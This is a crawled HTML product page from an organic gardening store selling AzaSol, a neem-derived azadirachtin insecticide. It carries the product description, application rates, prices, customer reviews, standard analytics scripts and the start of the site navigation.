

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/azasol-broad-spectrum-insecticide/obliquebanded-leafroller-control
body_size: 38576
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                        
   


<head>
  <title>AzaSol Broad Spectrum Insecticide</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="AzaSol, azasol insecticide, azasol by arborjet, aza sol, aza sol insecticide, aza sol by arborjet, arborjet azasol, arborjet azasol, botanical insecticide, botanical insecticides, azadirachtin, azadirachtin insecticide, azadiractin insecticides, OMRI, Organic Materials Research Institute, Organic Materials Review Institute, food crops, food crops insecticide, ornamentals, shrubs, trees, organic pesticide, organic pesticides, safe pesticide, safe pesticides, natural pesticide, natural pesticides, environmentally friendly pesticides, environmentally friendly pesticide, environmentally safe pesticide, environmentally safe pesticides, aphids, beetles, budworms, cutworms, fungus gnats, houseflies, leafhoppers, leaf hoppers, leaf miners, leafminers, loopers, leafrollers, leaf rollers, caterpillars, mealybugs, mushroom flies, sciarid flies, sawflies, scale, scales, thrips, webworms, web worms, weevils, whitefly, whiteflies, water soluble insecticide, water soluble bio insecticide, bioinsecticide, bio insecticide, water soluble azadiractin, powder azadiractin, azadirachtin insecticide, powdered azadirachtin pesticide, omri listed insecticide, omri listed insecticides, omri listed pesticide, omri listed pesticides, omri pesticide, omri insecticide, omri pesticides, omri insecticides, omri listed azadirachtin pesticide, omri listed azadirachtin insecticide, omri certified insecticide, omri certified pesticide, insect growth regulator, greenhouse white fly, greenhouse whitefly, greenhouse whiteflies, glasshouse white fly, glasshouse whitefly, glasshouse whiteflies, Aphidoidea, sawfly, Symphyta, mushroom flies, Amanita muscaria, Thysanoptera,borers, foliar spray, foliar sprays, foliar spray insecticides, foliar spray insecticide, foliar application, foliar application insecticide, orchards, orchard insecticide, outdoor growing, greenhouse, biological control botanical insecticide, biological insect control, biological insect controls, biological insecticide, natural insect controls, natural insect control, natural insecticide, natural insecticides, insect control, insect controls, biopesticide, biopesticides, bio pesticide, bio pesticide, bio-pesticide, bio-pesticides, Integrated Pest Management, IPM, organic pest control, organic insecticide, organic insect control, natural pest control, natural insecticide, natural pesticide, natural insecticides, natural insecticides, bio control, anti-feedant, anti-ovopository, insect repellent, organic insect repellent, natural insect repellent, insect repellents, omri insect repellents, omri insect repellent, organic insect repellents, omri listed insect repellent, omri listed insect repellents, nematodes, root knot nematodes, control root knot nematodes, nematicide, nematicides, organic nematicide, organic nematicides, natural nematicide, natural nematicides, flies, Musca domestica, fly spray,horse fly repellent, insect repellent for horses, natural fly control, horses insect repellent, livestock insect repellent, pet insect repellent, neem insecticide, bio insecticide with neem, neem bio insecticide, neem bioinsecticide, powder neem insecticide, powdered neem insecticide, powder neem pesticide, powdered neem pesticide, omri listed neem insecticide, omri listed neem pesticide, Neem seed, neem seeds, neem seed kernals, neem seed kernels extract, neem seed kernels, neem kernals, neem kernels, neem, Grapeleaf skeletonizer, grape leaf skeletonizer, skeletonizer caterpilars, skeletonizer moths" />
  <meta name="description" content="AzaSol is a broad-spectrum, OMRI-listed insecticide for indoor and outdoor crops. Azadirechtin kills pests on contact or ingestion." />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="AzaSol"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/azasol-broad-spectrum-insecticide/obliquebanded-leafroller-control"/>
   <meta property="og:description" content=" AzaSol provides exceptional control against a very wide range of insect pests on trees and on crops grown indoors and outdoors. When used as directed, it will kill targeted insects when they come in contact with the spray or feed on sprayed plants. It is also a potent insect repellent, so many insect pests will avoid sprayed plants all together. AzaSol interrupts the life cycle of insects, preventing future generations from developing, and is effective against adult, larvae and pupae.
    OMRI listed   for organic production. 
 No oil base limits phytotoxicity meaning it won't burn leaves. 
 Can be injected in trees for quick uptake and protection.
 Is clear when applied so it won't discolor plant parts.
 Can be applied up to the day of harvest. 0-day PHI.
 Anti-feedant, growth regulator, anti-ovipositor and insect repellent 
The active ingredient in this broad spectrum insecticide,   Azadirachtin  , is derived from the neem tree ( Azadirachta indica ). Using a patented production process, oil from the tree's seeds (  neem oil  ) is refined into a yellowish-white, water-soluble amorphous powder suitable for spraying. This powder quickly dissolves in water and won't clog equipment or leave an oily residue on plants. 
  Suggested Uses:  For use indoors and outdoors on plants in nurseries, greenhouses, interiorscapes and mushroom houses to destroy a wide variety of targeted insects on food crops, trees, turfgrass, ornamentals and landscape plants. 
  Application Rates:  AzaSol rates specify dry ounce weight/acre for high rate applications and teaspoon (tsp) or tablespoon (tbsp)/1,000 sq. ft. for low rate applications. 
   High Rate -  6 oz/50 gal water/acre (6 oz. is approximately 170 tsp/50 gal water/acre) or approximately 4 tsp/1,000 sq. ft. &ndash; Recommended for difficult to manage pests or high infestations.
  Medium Rate -  2-3 tsp/1,000 sq. ft. &ndash; Recommended for most treatments and for preventative treatments on medium infestations when pests are present.
  Low Rate -  1 tsp/1 gal of water/1,000 sq. ft. (1 tsp is approximately 44 tsp/44 gal water/acre) &ndash; Recommended for preventative treatments before signs of infestation. 
Dose rates above are not for use in CA. Please contact your local agriculture agent for specifics regarding your area if you are in CA. For further information to help determine the appropriate use rate for your site/pest combination, please refer to the manufacturer's label under the DOCS tab.  Shop all Arborjet products   here    
"/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1457621_azasol_75oz_600x600-C.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$19.99">
                <meta property="product:price:amount" content="$46.99">
                <meta property="product:price:amount" content="$329.99">
                <meta property="product:price:amount" content="$599.00">
                <meta property="product:price:amount" content="$1,297.00">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/azasol-broad-spectrum-insecticide/azadirachtin-insecticides" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "AzaSol",
                          "item_id": "1457620-G",
                          "coupon": "",
                          "item_brand": "Arborjet",
                          "price" :  "",
                          "item_category": "Obliquebanded & Pandemis Leafrollers"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1457620-G ",
                "item_list_name" : "Related Products - AzaSol - 1457620-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Debug&reg; Turbo",
                          "item_id": "1450500-G",
                          "coupon": "",
                          "item_brand": "MGK",
                          "price" :  "",
                          "item_category": "Obliquebanded & Pandemis Leafrollers",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1450500-G ",
                          "item_list_name" : "Related Products - Debug&reg; Turbo - 1450500-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Molt-X&reg;",
                          "item_id": "1332770-G",
                          "coupon": "",
                          "item_brand": "BioWorks",
                          "price" :  "139.95",
                          "item_category": "Obliquebanded & Pandemis Leafrollers",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1332770-G ",
                          "item_list_name" : "Related Products - Molt-X&reg; - 1332770-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Azatin&reg;  O",
                          "item_id": "1222210",
                          "coupon": "",
                          "item_brand": "OHP, Inc.",
                          "price" :  "",
                          "item_category": "Obliquebanded & Pandemis Leafrollers",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1222210 ",
                          "item_list_name" : "Related Products - Azatin&reg;  O - 1222210"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Neemix&reg; 4.5",
                          "item_id": "1457640-G",
                          "coupon": "",
                          "item_brand": "Certis USA",
                          "price" :  "",
                          "item_category": "Obliquebanded & Pandemis Leafrollers",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1457640-G ",
                          "item_list_name" : "Related Products - Neemix&reg; 4.5 - 1457640-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Neem Oil",
                          "item_id": "1246602-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "17.98",
                          "item_category": "Obliquebanded & Pandemis Leafrollers",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1246602-G ",
                          "item_list_name" : "Related Products - BONIDE&reg; Neem Oil - 1246602-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "AzaGuard&reg;",
                          "item_id": "1222205-G",
                          "coupon": "",
                          "item_brand": "BioSafe Systems",
                          "price" :  "",
                          "item_category": "Obliquebanded & Pandemis Leafrollers",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1222205-G ",
                          "item_list_name" : "Related Products - AzaGuard&reg; - 1222205-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Neem Oil",
                          "item_id": "1555614-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "0.00",
                          "item_category": "Obliquebanded & Pandemis Leafrollers",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1555614-G ",
                          "item_list_name" : "Related Products - Monterey Neem Oil - 1555614-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1457620-G',                   // Product ID (string).
    'name': 'AzaSol', // Product name (string).
   'category': 'Obliquebanded &amp; Pandemis Leafrollers'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'AzaSol',
  content_category: 'Obliquebanded &amp; Pandemis Leafrollers',
  content_ids: ['1457620-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="AzaSol">
<meta name="twitter:description" content=" AzaSol provides exceptional control against a very wide range of insect pests on trees and on crops grown indoors and outdoors. When used as directed, it will kill targeted insects when they come in contact with the spray or feed on sprayed plants. It is also a potent insect repellent, so many insect pests will avoid sprayed plants all together. AzaSol interrupts the life cycle of insects, preventing future generations from developing, and is effective against adult, larvae and pupae.
    OMRI listed   for organic production. 
 No oil base limits phytotoxicity meaning it won't burn leaves. 
 Can be injected in trees for quick uptake and protection.
 Is clear when applied so it won't discolor plant parts.
 Can be applied up to the day of harvest. 0-day PHI.
 Anti-feedant, growth regulator, anti-ovipositor and insect repellent 
The active ingredient in this broad spectrum insecticide,   Azadirachtin  , is derived from the neem tree ( Azadirachta indica ). Using a patented production process, oil from the tree's seeds (  neem oil  ) is refined into a yellowish-white, water-soluble amorphous powder suitable for spraying. This powder quickly dissolves in water and won't clog equipment or leave an oily residue on plants. 
  Suggested Uses:  For use indoors and outdoors on plants in nurseries, greenhouses, interiorscapes and mushroom houses to destroy a wide variety of targeted insects on food crops, trees, turfgrass, ornamentals and landscape plants. 
  Application Rates:  AzaSol rates specify dry ounce weight/acre for high rate applications and teaspoon (tsp) or tablespoon (tbsp)/1,000 sq. ft. for low rate applications. 
   High Rate -  6 oz/50 gal water/acre (6 oz. is approximately 170 tsp/50 gal water/acre) or approximately 4 tsp/1,000 sq. ft. &ndash; Recommended for difficult to manage pests or high infestations.
  Medium Rate -  2-3 tsp/1,000 sq. ft. &ndash; Recommended for most treatments and for preventative treatments on medium infestations when pests are present.
  Low Rate -  1 tsp/1 gal of water/1,000 sq. ft. (1 tsp is approximately 44 tsp/44 gal water/acre) &ndash; Recommended for preventative treatments before signs of infestation. 
Dose rates above are not for use in CA. Please contact your local agriculture agent for specifics regarding your area if you are in CA. For further information to help determine the appropriate use rate for your site/pest combination, please refer to the manufacturer's label under the "DOCS" tab.  Shop all Arborjet products   here    
">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1457621_azasol_75oz_600x600-C.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$19.99">
                <meta name="twitter:data1" content="$46.99">
                <meta name="twitter:data1" content="$329.99">
                <meta name="twitter:data1" content="$599.00">
                <meta name="twitter:data1" content="$1,297.00">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Azadirachtin">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1457621_azasol_75oz_600x600-C.jpg",
                    "description": " AzaSol provides exceptional control against a very wide range of insect pests on trees and on crops grown indoors and outdoors. When used as directed, it will kill targeted insects when they come in contact with the spray or feed on sprayed plants. It is also a potent insect repellent, so many insect pests will avoid sprayed plants all together. AzaSol interrupts the life cycle of insects, preventing future generations from developing, and is effective against adult, larvae and pupae.
    OMRI listed   for organic production. 
 No oil base limits phytotoxicity meaning it won&#039;t burn leaves. 
 Can be injected in trees for quick uptake and protection.
 Is clear when applied so it won&#039;t discolor plant parts.
 Can be applied up to the day of harvest. 0-day PHI.
 Anti-feedant, growth regulator, anti-ovipositor and insect repellent 
The active ingredient in this broad spectrum insecticide,   Azadirachtin  , is derived from the neem tree ( Azadirachta indica ). Using a patented production process, oil from the tree&#039;s seeds (  neem oil  ) is refined into a yellowish-white, water-soluble amorphous powder suitable for spraying. This powder quickly dissolves in water and won&#039;t clog equipment or leave an oily residue on plants. 
  Suggested Uses:  For use indoors and outdoors on plants in nurseries, greenhouses, interiorscapes and mushroom houses to destroy a wide variety of targeted insects on food crops, trees, turfgrass, ornamentals and landscape plants. 
  Application Rates:  AzaSol rates specify dry ounce weight/acre for high rate applications and teaspoon (tsp) or tablespoon (tbsp)/1,000 sq. ft. for low rate applications. 
   High Rate -  6 oz/50 gal water/acre (6 oz. is approximately 170 tsp/50 gal water/acre) or approximately 4 tsp/1,000 sq. ft. &amp;ndash; Recommended for difficult to manage pests or high infestations.
  Medium Rate -  2-3 tsp/1,000 sq. ft. &amp;ndash; Recommended for most treatments and for preventative treatments on medium infestations when pests are present.
  Low Rate -  1 tsp/1 gal of water/1,000 sq. ft. (1 tsp is approximately 44 tsp/44 gal water/acre) &amp;ndash; Recommended for preventative treatments before signs of infestation. 
Dose rates above are not for use in CA. Please contact your local agriculture agent for specifics regarding your area if you are in CA. For further information to help determine the appropriate use rate for your site/pest combination, please refer to the manufacturer&#039;s label under the &quot;DOCS&quot; tab.  Shop all Arborjet products   here    
",
                    "name": "AzaSol",
                    "url": "https://www.arbico-organics.com/product/azasol-broad-spectrum-insecticide/azadirachtin-insecticides",
                    "productID": "1457620-G",
                    "mpn": "1457620-G",
                    "sku": "1457620-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "Arborjet"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "5.00",
                            "reviewCount": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "0.25 oz.",
                                "priceCurrency": "USD",
                                "price": "19.99",
                                "priceValidUntil": "2026-02-23",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/azasol-broad-spectrum-insecticide/azadirachtin-insecticides",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "0.75 oz.",
                                "priceCurrency": "USD",
                                "price": "46.99",
                                "priceValidUntil": "2026-02-23",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/azasol-broad-spectrum-insecticide/azadirachtin-insecticides",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "6 oz. (8 x 0.75 oz.)",
                                "priceCurrency": "USD",
                                "price": "329.99",
                                "priceValidUntil": "2026-02-23",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/azasol-broad-spectrum-insecticide/azadirachtin-insecticides",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "1 lb Bottle",
                                "priceCurrency": "USD",
                                "price": "599.00",
                                "priceValidUntil": "2026-02-23",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/azasol-broad-spectrum-insecticide/azadirachtin-insecticides",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "2 lb Jug",
                                "priceCurrency": "USD",
                                "price": "1297.00",
                                "priceValidUntil": "2026-02-23",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/azasol-broad-spectrum-insecticide/azadirachtin-insecticides",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Josh Houle"
                                    },
                                    "datePublished": "2020-04-29 12:08:58",
                                    "reviewBody": "Flower thrips, cleans these up really good. You&#039;ll need atleast three to five applications. Depending on the severity of infection. ",
                                    "name": "Works",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Janis Russell"
                                    },
                                    "datePublished": "2020-07-09 13:16:06",
                                    "reviewBody": "I have been looking for years for a product for Japanese Beetles that doesn&#039;t burn my roses in high temperatures.  Azasol does the job and more:  I really believe it repels the beetles as well!  The beetles are ignoring my roses, hallelujah!  After spraying the roses with Azasol, they stopped landing on them and moved on to my zinnias.  So I started spraying the zinnias as well and they are not present on them either!  ",
                                    "name": "This stuff really works for Japanese Beetles!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "David "
                                    },
                                    "datePublished": "2023-08-29 15:15:59",
                                    "reviewBody": "Are used this product to control thrips after two soil trenches. The trips are gone. Very very effective. Very simple to use.",
                                    "name": "This stuff is awesome!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Ian Coyle"
                                    },
                                    "datePublished": "2023-10-22 12:01:11",
                                    "reviewBody": "This stuff is hard to get.  Received mine promptly from this seller",
                                    "name": "Indoor gardener 63028",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Susie Hall"
                                    },
                                    "datePublished": "2023-12-02 12:32:21",
                                    "reviewBody": "Excellent customer service with caring, knowledgeable staff.",
                                    "name": "Outstanding Customer Service",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Weather Advisory: Adverse conditions are causing shipping delays in many areas. We cannot guarantee delivery dates or viability until further notice. Call to see if your order is affected. </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
